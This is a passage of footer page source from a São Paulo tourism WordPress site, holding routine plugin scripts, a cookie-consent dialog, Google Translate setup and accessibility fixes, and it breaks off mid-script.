<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/visitesaopaulo.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://visitesaopaulo.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script type="text/javascript" src="https://visitesaopaulo.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script type="text/javascript" src="https://visitesaopaulo.com/wp-content/themes/lovetravel/js/nicdark_navigation.js?ver=6.9" id="nicdark_navigation-js"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script type="text/javascript" src="https://visitesaopaulo.com/wp-content/plugins/glider-wpbakery/js/uikit-2-core.min.js?ver=1.1.0" id="mdp-uikit-2-core-js"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script type="text/javascript" src="https://visitesaopaulo.com/wp-content/plugins/glider-wpbakery/js/uikit-2-touch.min.js?ver=1.1.0" id="mdp-uikit-2-touch-js"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script type="text/javascript" src="https://visitesaopaulo.com/wp-content/plugins/glider-wpbakery/js/uikit-2-utility.min.js?ver=1.1.0" id="mdp-uikit-2-utility-js"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script type="text/javascript" src="https://visitesaopaulo.com/wp-content/plugins/glider-wpbakery/js/uikit-2-grid.min.js?ver=1.1.0" id="mdp-uikit-2-grid-js"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script type="text/javascript" src="https://visitesaopaulo.com/wp-content/plugins/glider-wpbakery/js/uikit-2-slideset.min.js?ver=1.1.0" id="mdp-uikit-2-slideset-js"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script type="text/javascript" src="https://visitesaopaulo.com/wp-content/plugins/glider-wpbakery/js/uikit-2-slider.min.js?ver=1.1.0" id="mdp-uikit-2-slider-js"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script type="text/javascript" id="advadsTrackingScript-js-extra">
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"visit-target","blogId":"1","frontendPrefix":"visit-"};
//# sourceURL=advadsTrackingScript-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://visitesaopaulo.com/wp-content/plugins/advanced-ads-tracking/assets/js/frontend/tracking.js?ver=3.0.3" id="advadsTrackingScript-js"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://visitesaopaulo.com/wp-admin/admin-ajax.php","post_id":"12361","plugin_dir":"https://visitesaopaulo.com/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"third_party":0,"advanced":1},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\u003C!-- Google Analytics --\u003E\\r\\n  \u003Cscript data-gdpr\u003E\\r\\n  window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;\\r\\n  ga('create', 'UA-2451436-1', 'auto');\\r\\n  ga('send', 'pageview');\\r\\n  \u003C\\/script\u003E\\r\\n  \u003Cscript data-gdpr async src='https:\\/\\/www.google-analytics.com\\/analytics.js'\u003E\u003C\\/script\u003E\\r\\n\u003C!-- End Google Analytics --\u003E\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};
//# sourceURL=moove_gdpr_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://visitesaopaulo.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.16.1" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "true"
var gdpr_consent__cookies = "strict|advanced"
//# sourceURL=moove_gdpr_frontend-js-after
/* ]]> */
</script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script type="text/javascript" src="https://visitesaopaulo.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.4.1" id="wpb_composer_front_js-js"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script type="text/javascript" src="https://visitesaopaulo.com/wp-content/plugins/nd-shortcodes/shortcodes/custom/open-sidebar/js/open-sidebar.js?ver=6.9" id="nd_options_open_sidebar_plugin-js"></script>
<script type="text/javascript" id="nd_options_open_sidebar_plugin-js-after">
/* <![CDATA[ */
  jQuery(document).ready(function() {

      
      //START
      jQuery(function ($) {
        
        //OPEN sidebar content ( navigation 2 )
        $(".nd_options_open_sidebar_474").on("click",function(event){

          //add rule to main container only if the component is in header
          if ( $( "#nd_options_header_5 .nd_options_open_sidebar_content_474, #nd_options_header_5_mobile .nd_options_open_sidebar_content_474" ).length ) {
            $(".nicdark_site > .nd_options_container").css({ "position": "relative", "z-index": "0"});
          }
          
          //open sidebar
          $(".nd_options_open_sidebar_content_474").css({ "right": "0px",});

        });
        
        //CLOSE sidebar content ( navigation 2 )
        $(".nd_options_close_sidebar_474").on("click",function(event){

          $(".nd_options_open_sidebar_content_474").css({ "right": "-300px" });

          //add rule to main container only if the component is in header
          if ( $( "#nd_options_header_5 .nd_options_open_sidebar_content_474, #nd_options_header_5_mobile .nd_options_open_sidebar_content_474" ).length ) {
            
            function nd_options_remove_style(){
              $(".nicdark_site > .nd_options_container").css({ "position": "", "z-index": ""});
            }
            setTimeout(nd_options_remove_style, 1000);

          }

        });


      });
      //END

    });

  
//# sourceURL=nd_options_open_sidebar_plugin-js-after
/* ]]> */
</script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script type="text/javascript" src="https://visitesaopaulo.com/wp-content/plugins/elfsight-weather-cc/assets/elfsight-weather.js?ver=1.3.1" id="elfsight-weather-js"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script></script>
  <!--copyscapeskip-->
  <button data-href="#moove_gdpr_cookie_modal" aria-haspopup="true"  tabindex="1"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="revisar configuração de cookies">
    <span class="moove_gdpr_icon">
      <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
        <g data-name="1">
          <path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
          <path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
        </g>
      </svg>
    </span>

    <span class="moove_gdpr_text">revisar configuração de cookies</span>
  </button>
  <!--/copyscapeskip-->
    
  <!--copyscapeskip-->
  <!-- V1 -->
  <dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://visitesaopaulo.com/wp-content/uploads/2021/02/no-delete-img-300x200.png" alt="no delete"   width="300"  height="200"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Aviso de cookies">
    <span class="gdpr-nav-tab-title">Aviso de cookies</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies Necessários">
      <span class="gdpr-nav-tab-title">Cookies Necessários</span>
    </button>
  </li>



  <li class="menu-item-advanced-cookies menu-item-off">
    <button data-href="#advanced-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies Adicionais">
      <span class="gdpr-nav-tab-title">Cookies Adicionais</span>
    </button>
  </li>

  <li class="menu-item-moreinfo menu-item-off">
    <button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Leia a Política de Privacidade">
      <span class="gdpr-nav-tab-title">Leia a Política de Privacidade</span>
    </button>
  </li>
        </ul>
        
<div class="moove-gdpr-branding-cnt">
  </div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Aviso de cookies</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Este site usa cookies para preservar sua sessão, para entender seu comportamento de navegação e melhorar a sua experiencia na web, com conteúdo ou publicidade nossa e de nossos parceiros, adequados ao seu perfil. Para mais informações visite a nossa <strong><u><a href="https://visitesaopaulo.com/politicadeprivacidade/" target="_blank" rel="noopener">Política de Privacidade</a>.</u></strong> Para aceitar clique no botão “aceitar cookies! ou caso não aceite marque aqui suas preferencias.</p>
<p>Gerenciar preferência de cookies:</p>
<ul>
<li>Estritamente Necessários (obrigatório) – permitem a navegação e utilização das aplicações, bem como o acesso a áreas seguras do site. Sem estes Cookies, o site não funciona corretamente.</li>
<li>Analíticos – coletam dados estatísticos anônimos com a finalidade de analisar a utilização do site e seu respectivo desempenho.</li>
<li>Funcionalidade – são utilizados para assegurar a disponibilização de funcionalidades adicionais do site ou para guardar as preferências definidas pelo usuário ao navegar na internet, sempre que utilizar o mesmo dispositivo.</li>
<li>Publicidade – coletam as informações de sua visita em nosso site para que as propagandas nele dispostas sejam mais relevantes para você e de acordo com os seus interesses. Geralmente estão atrelados a Cookies de propriedade de terceiros. Caso você desabilite estes cookies, note que você ainda visualizará as publicidades, mas elas serão personalizadas às suas preferências.</li>
<li>Todas as aplicações – Use esse seletor para habilitar/desabilitar todas as aplicações de uma sé vez.</li>
</ul>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies Necessários</span>
    <div class="moove-gdpr-tab-main-content">
      <p>&nbsp;</p>
<p class=" nd_options_first_font ">- Estritamente Necessários (obrigatório) – permitem a navegação e utilização das aplicações, bem como o acesso a áreas seguras do site. Sem estes Cookies, o site não funciona corretamente.</p>
<p class=" nd_options_first_font ">- Funcionalidade – são utilizados para assegurar a disponibilização de funcionalidades adicionais do site ou para guardar as preferências definidas pelo usuário ao navegar na internet, sempre que utilizar o mesmo dispositivo.</p>
<p>Para mais detalhes sobre cada tipo de Cookies, acesse: <a href="https://visitesaopaulo.com/politicadeprivacidade/" target="_blank" rel="noopener">Política de privacidade</a></p>
      <div class="moove-gdpr-status-bar gdpr-checkbox-disabled checkbox-selected">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Cookies Necessários" disabled checked="checked"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Habilitar" data-text-disabled="Desativar">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Habilitar</span>
                  <span class="gdpr-sr-disable">Desativar</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
  <div id="advanced-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies Adicionais</span>
    <div class="moove-gdpr-tab-main-content">
      <p>- Analíticos – coletam dados estatísticos anônimos com a finalidade de analisar a utilização do site e seu respectivo desempenho.</p>
<p>- Publicidade – coletam as informações de sua visita em nosso site para que as propagandas nele dispostas sejam mais relevantes para você e de acordo com os seus interesses. Geralmente estão atrelados a Cookies de propriedade de terceiros. Caso você desabilite estes cookies, note que você ainda visualizará as publicidades, mas elas serão personalizadas às suas preferências.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_advanced_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>
              <input type="checkbox" aria-label="Cookies Adicionais" value="check" name="moove_gdpr_advanced_cookies" id="moove_gdpr_advanced_cookies" >
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Habilitar" data-text-disabled="Desativar">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Habilitar</span>
                  <span class="gdpr-sr-disable">Desativar</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
         
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #advanced-cookies -->
            
  <div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Leia a Política de Privacidade</span>
    <div class="moove-gdpr-tab-main-content">
      <p><a href="https://visitesaopaulo.com/politicadeprivacidade/" target="_blank" rel="noopener">Leia a Política de Privacidade</a></p>
       
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Habilitar todos">Habilitar todos</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Salvar alterações">Salvar alterações</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </dialog>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script id="visit-tracking">var advads_tracking_ads = {};var advads_tracking_urls = {"1":"https:\/\/visitesaopaulo.com\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/visitesaopaulo.com\/linkout\/"};</script>
<script>
  window.addEventListener("DOMContentLoaded", function () {
    document.querySelectorAll('img[src*="menu.png"]').forEach(img => {
      img.alt = "Abrir menu";
    });

    document.querySelectorAll('img[src*="icon-close-white.svg"]').forEach(img => {
      img.alt = "Fechar menu";
    });

    document.querySelectorAll('img[src*="24px.svg"]').forEach(img => {
      img.alt = "Ícone de acesso";
    });
  });
</script>


<script>
    function addLabel(inputId, labelText) {
        let input = document.getElementById(inputId);
        if (input && !document.querySelector(`label[for="${inputId}"]`)) {
            let label = document.createElement("label");
            label.setAttribute("for", inputId);
            label.innerText = labelText;
            input.parentNode.insertBefore(label, input);
        }
    }

    function fixGoogleTranslateFields() {
        addLabel("goog-gt-votingInputSrcLang", "Idioma de origem");
        addLabel("goog-gt-votingInputTrgLang", "Idioma traduzido");
        addLabel("goog-gt-votingInputSrcText", "Texto original");
        addLabel("goog-gt-votingInputTrgText", "Texto traduzido");
        addLabel("goog-gt-votingInputVote", "Avaliação da tradução");
    }

    // Aguarda o Google Translate carregar os elementos antes de executar
    setTimeout(fixGoogleTranslateFields, 3000);
</script>

<script>
    let checkTranslateForm = setInterval(function () {
        let votingForm = document.getElementById("goog-gt-votingForm");

        if (votingForm && !document.getElementById("gt-fieldset")) {
            clearInterval(checkTranslateForm); // Para a verificação assim que o formulário for encontrado

            // Criar o fieldset e legend
            let fieldset = document.createElement("fieldset");
            fieldset.id = "gt-fieldset";

            let legend = document.createElement("legend");
            legend.innerText = "Opções de avaliação do Google Translate"; // Texto acessível

            fieldset.appendChild(legend);

            // Adicionar labels aos inputs do Google Translate
            function addLabel(inputId, labelText) {
                let input = document.getElementById(inputId);
                if (input && !document.querySelector(`label[for="${inputId}"]`)) {
                    let label = document.createElement("label");
                    label.setAttribute("for", inputId);
                    label.innerText = labelText;
                    label.id = `label-${inputId}`;
                    
                    input.setAttribute("aria-labelledby", `label-${inputId}`);

                    // Inserir o label antes do input
                    fieldset.appendChild(label);
                    fieldset.appendChild(input);
                }
            }

            // Adicionar os labels necessários
            addLabel("goog-gt-votingInputSrcLang", "Idioma de origem");
            addLabel("goog-gt-votingInputTrgLang", "Idioma traduzido");
            addLabel("goog-gt-votingInputSrcText", "Texto original");
            addLabel("goog-gt-votingInputTrgText", "Texto traduzido");
            addLabel("goog-gt-votingInputVote", "Avaliação da tradução");

            // Inserir o fieldset no formulário
            votingForm.prepend(fieldset);
        }
    }, 500); // Verifica a cada 500ms
</script>

<script>
    let checkImages = setInterval(function () {
        let logo = document.querySelector('img.logo_mobile');
        let menuIcon = document.querySelector('img.nd_options_open_sidebar_245');
        let closeIcon = document.querySelector('img.nd_options_close_sidebar_245');
        let genericIcon = document.querySelector('img[src*="24px.svg"]');

        if (logo) logo.setAttribute("alt", "Logotipo Visite São Paulo");
        if (menuIcon) menuIcon.setAttribute("alt", "Abrir menu de navegação");
        if (closeIcon) closeIcon.setAttribute("alt", "Fechar menu");
        if (genericIcon) genericIcon.setAttribute("alt", "Ícone representando [descrição]");

        clearInterval(checkImages); // Para a verificação após ajuste
    }, 500);
</script>





<!--
<script src="//api.handtalk.me/plugin/latest/handtalk.min.js"></script>
<script>
  var ht = new HT({
    token: "7f2f40de8e8a995e3cf9be0453a2ef77"
  });
</script>-->


<script src="https://visitesaopaulo.com/wp-content/themes/lovetravel/js/slick.js"></script>
<noscript>
    <p>O JavaScript está desativado no seu navegador. Algumas funcionalidades do site podem não funcionar corretamente.</p>
</noscript>

<script src="https://visitesaopaulo.com/wp-content/themes/lovetravel/js/jquery.modal.min.js"></script>
<noscript>
    <p>O JavaScript está desativado no seu navegador. Algumas funcionalidades do site podem não funcionar corretamente.</p>
</noscript>

<script>
    $(document).on('ready', function() {
      $(".center").slick({
        dots: false,
        infinite: false,
        centerMode: false,
        slidesToShow: 4,
        slidesToScroll: 1,
    responsive: [
      {
        breakpoint: 500,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        arrows: false,
        }
      }
    ]  
      });      
    });
</script>
<noscript>
    <p>O JavaScript está desativado no seu navegador. Algumas funcionalidades do site podem não funcionar corretamente.</p>
</noscript>


<script>
    function soNum(obj){
        var t = obj.value;
        if (!/^[0-9]+$/.test(t)){
            obj.value = t.replace(/[^0-9]/g, "");
        }
    };
</script>
<noscript>
    <p>O JavaScript está desativado no seu navegador. Algumas funcionalidades do site podem não funcionar corretamente.</p>
</noscript>



<script>
function() {
  var iframe = document.getElementsByClassName('goog-te-banner-frame')[0];
  if(!iframe) return;

  var innerDoc = iframe.contentDocument || iframe.contentWindow.document;
  var restore_el = innerDoc.getElementsByTagName("button");

  for(var i = 0; i < restore_el.length; i++){
    if(restore_el[i].id.indexOf("restore") >= 0) {
      restore_el[i].click();
      var close_el = innerDoc.getElementsByClassName("goog-close-link");
      close_el[0].click();
      return;
    }
  }
}
</script>
<noscript>
    <p>O JavaScript está desativado no seu navegador. Algumas funcionalidades do site podem não funcionar corretamente.</p>
</noscript>


<script>
   function googleTranslateElementInit() {
      new google.translate.TranslateElement({pageLanguage: 'pt', layout: google.translate.TranslateElement.FloatPosition.TOP_LEFT}, 'google_translate_element');
    }

	function triggerHtmlEvent(element, eventName) {
	  var event;
	  if (document.createEvent) {
		event = document.createEvent('HTMLEvents');
		event.initEvent(eventName, true, true);
		element.dispatchEvent(event);
	  } else {
		event = document.createEventObject();
		event.eventType = eventName;
		element.fireEvent('on' + event.eventType, event);
	  }
	}

	jQuery('.lang-select').click(function() {
	  var theLang = jQuery(this).attr('data-lang');
	  jQuery('.goog-te-combo').val(theLang);

	  //alert(jQuery(this).attr('href'));
	  window.location = jQuery(this).attr('href');
	  location.reload();

	});
</script>

<script>
document.getElementById('ver-todos').addEventListener('click', function () {
    var hiddenEvents = document.querySelectorAll('.hidden');
    var maxExibidos = 12; // Defina o número máximo de eventos a serem exibidos inicialmente
    var tituloCalendario = document.querySelector('.row.title-calendar'); // Seleciona o título da seção dos eventos
    
    if (this.innerText === "Ver todos") {
        // Exibe todos os eventos
        hiddenEvents.forEach(function (element) {
            element.classList.remove('hidden');
        });
        this.innerText = "Ver menos"; // Muda o texto do botão para "Ver menos"
    } else {
        // Esconde os eventos além dos 12 iniciais
        var eventos = document.querySelectorAll('.col-lg-3.col-md-4.col-sm-6.mb-4');
        eventos.forEach(function (element, index) {
            if (index >= maxExibidos) {
                element.classList.add('hidden');
            }
        });
        this.innerText = "Ver todos"; // Muda o texto do botão para "Ver todos"
        
        // Rola até o título da seção de eventos
        tituloCalendario.scrollIntoView({ behavior: 'smooth', block: 'start' });
    }
});
</script>
<noscript>
    <p>O JavaScript está desativado no seu navegador. Algumas funcionalidades do site podem não funcionar corretamente.</p>
</noscript>


<script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
<noscript>
    <p>O JavaScript está desativado no seu navegador. Algumas funcionalidades do site podem não funcionar corretamente.</p>
</noscript>

<script src="https://d335luupugsy2.cloudfront.net/js/loader-scripts/7c81ac6b-8172-4c1b-a7f8-72de7fe63a45-loader.js"></script>
<noscript>
    <p>O JavaScript está desativado no seu navegador. Algumas funcionalidades do site podem não funcionar corretamente.</p>
</noscript>

<script src="https://code.responsivevoice.org/responsivevoice.js?key=bTYuwm01"></script>
<noscript>
    <p>O JavaScript está desativado no seu navegador. Algumas funcionalidades do site podem não funcionar corretamente.</p>
</noscript>

<script>
    document.addEventListener("DOMContentLoaded", function () {
        let links = document.querySelectorAll('a[tabindex="0"]');
        links.forEach(function (link) {
            link.removeAttribute("tabindex");
        });
    });
</script>

<script>
    document.addEventListener("DOMContentLoaded", function () {
        // Remove todos os <a> vazios
        document.querySelectorAll('a').forEach(function (el) {
            if (!el.textContent.trim() && !el.hasChildNodes()) {
                el.remove();
            }
        });

        // Remove todos os <p> vazios
        document.querySelectorAll('p').forEach(function (el) {
            if (!el.textContent.trim() && !el.hasChildNodes()) {
                el.remove();
            }
        });
    });
</script>

<script>
    document.addEventListener("DOMContentLoaded", function () {
        document.querySelectorAll('img:not([alt])').forEach(function (img) {
            // Adiciona alt vazio para imagens sem descrição
            img.setAttribute("alt", "");
        });
    });
</script>

<script>
    document.addEventListener("DOMContentLoaded", function () {
        let images = [
            { selector: 'img.nd_options_open_sidebar_969', alt: 'Abrir menu de navegação' },
            { selector: 'img.nd_options_close_sidebar_969', alt: 'Fechar menu' },
            { selector: 'img.vc_single_image-img', alt: 'Logotipo Visite São Paulo' }
        ];

        images.forEach(function (imgData) {
            let img = document.querySelector(imgData.selector);
            if (img && img.getAttribute("alt") === "") {
                img.setAttribute("alt", imgData.alt);
            }
        });
    });
</script>

<script>
document.addEventListener('DOMContentLoaded', function () {
    const menuItems = document.querySelectorAll('.menu-item-has-children > a');

    menuItems.forEach((item) => {
        const submenu = item.nextElementSibling; // Captura o submenu

        if (!submenu) return; // Evita erros caso um item não tenha submenu

        // Garante que os submenus estejam ocultos inicialmente (evita problemas de exibição)
        submenu.style.display = 'none';

        // Abre o submenu ao pressionar Enter ou Espaço
        item.addEventListener('keydown', function (event) {
            if (event.key === 'Enter' || event.key === ' ') {
                event.preventDefault();
                const isOpen = item.parentElement.classList.contains('menu-open');

                // Fecha todos os submenus primeiro
                document.querySelectorAll('.menu-open').forEach((el) => {
                    el.classList.remove('menu-open');
                    el.querySelector('.sub-menu').style.display = 'none';
                });

                // Se não estava aberto, abre
                if (!isOpen) {
                    item.parentElement.classList.add('menu-open');
                    submenu.style.display = 'block';
                    item.setAttribute('aria-expanded', 'true');
                    submenu.querySelector('a').focus(); // Move o foco para o primeiro link do submenu
                } else {
                    item.setAttribute('aria-expanded', 'false');
                }
            }
        });

        // Exibe submenu ao passar o mouse
        item.addEventListener('mouseenter', function () {
            item.parentElement.classList.add('menu-open');
            submenu.style.display = 'block';
            item.setAttribute('aria-expanded', 'true');
        });

        // Oculta o submenu ao remover o mouse
        item.parentElement.addEventListener('mouseleave', function () {
            item.parentElement.classList.remove('menu-open');
            submenu.style.display = 'none';
            item.setAttribute('aria-expanded', 'false');
        });

        // Fecha o submenu quando o foco sai do submenu
        submenu.addEventListener('focusout', function (event) {
            if (!submenu.contains(event.relatedTarget)) {
                item.parentElement.classList.remove('menu-open');
